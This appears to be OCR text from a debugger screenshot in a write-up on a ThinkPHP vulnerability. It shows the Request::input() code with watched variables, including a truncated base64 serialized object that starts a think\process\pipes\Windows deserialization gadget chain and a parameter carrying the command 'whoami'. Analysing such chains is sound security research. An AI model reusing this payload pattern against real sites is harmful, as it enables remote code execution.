 1365
1366 $data = $this->getData($data, $name); $this: {config => , method => null, host => null, d
1367
1368 if (is_null($data)) {
1369 return $default;
1370 }
1371
1372 if (is_object($data)) {
1373 return $data;
1374 }
变量 'va
\think › Request › input()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$data["input"] = "TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e... Vi
$this = {think\Request}
$default = null
$filter = ""
$name = "boogipop"
$data = {string[2]} ["TzoyNzoidGhpbmt...", "whoami"]
input = "TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6M... Vi
boogipop = "whoami"
$_COOKIE = {string[2]} ["1pbw1xutqla6ntm...", "2e8964dd-c25e-4..."]